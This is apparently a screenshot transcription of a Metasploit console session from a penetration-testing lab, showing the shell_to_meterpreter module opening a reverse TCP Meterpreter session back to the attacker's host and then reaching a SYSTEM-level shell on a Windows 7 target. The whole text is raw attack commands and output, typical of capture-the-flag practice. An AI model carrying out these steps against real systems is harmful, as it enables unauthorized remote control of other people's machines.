 192.168.150.134 10.8.16.14 No target 40% 10:19 AM
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.16.14:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.107.156
[*] Meterpreter session 2 opened (10.8.16.14:4433 -> 10.10.107.156:49259) at 2025-02-20 10:18:07 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2244 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>